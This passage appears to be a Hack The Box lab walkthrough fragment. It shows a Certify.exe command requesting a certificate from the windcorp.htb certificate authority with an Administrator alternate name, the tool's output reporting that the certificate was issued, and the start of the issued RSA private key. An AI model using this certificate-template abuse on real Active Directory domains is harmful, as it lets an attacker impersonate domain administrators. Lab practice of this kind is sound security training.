 PS C:\users\diegocruz\Downloads> .\Certify.exe request /ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator
.\Certify.exe request /ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : WINDCORP\diegocruz
[*] No subject name specified, using current context as subject.
[*] Template                : Web
[*] Subject                 : CN=Diego Cruz, OU=MainOffice, DC=windcorp, DC=htb
[*] AltName                 : Administrator
[*] Certificate Authority   : earth.windcorp.htb\windcorp-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 14
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEApITlVzQFEX9SfHoPPsCvsJ6IDONSOCr3hwZd28dgc/iuepCk
S0ErYa54bCEa9oH4LcXkNLykZd7rc+8hzkVk2DvsK33cNmxzTADHm8iAzrxqr+AF
l+tMDxTei51kRIKTgc061YvlK5J7tQK2VKzT0DQZ9YF/KbBs/THwCqeoeh9SgOPy
ZT9z8wRCyukaJmDKiua5CHEPVnudavf1r2/gdYKWckOn/PrI9UGafUEtH7w6eWP4
XDS6nEsB6XkAJQ32F5ucI9hB6SexCld9iT2YVgm2ZOV+K40xkocCgSjID/bSK7T1
tT21rNTebMLe7AE1I9/95eUvXlk/WM6S7bGHFQIDAQABAoIBAG3Qa0kO5wcr5oJB
8yUe9ua8mvGHVt05COou/L1z0tT2PHiBTbkRsgRMsgLzAg1i6aab/dyZwl5hMua6
yuTlew++x8CsDS6iqz8jEhnQ9vGH4OqubO1f2PAELRwiHciBJDazJ79c1saDy2Ei
g1P33JaQAHfYTWolYkqLZ7+k85c3eNHn9f7WpGPhJUABeDKkp7u1X+Wvp+Fjmf7F
Hu4I7ehjMA8E0t57+sFRP+DFHy8dikO5u644QQAozCizsiQU+nMxZvK9sRj8EbdY
kt3EBWs0yK02PBXB/FfQgd8q/6TyuWeJvq2ctIUcYKzpdzM1Msf9UlPr5Bl9p3rR
myCBt+0CgYEA1y/CxUX6lW9AoTwvBN1P44Eqzp7Jwx17EwNfXK/3R7QaY8xYTJ04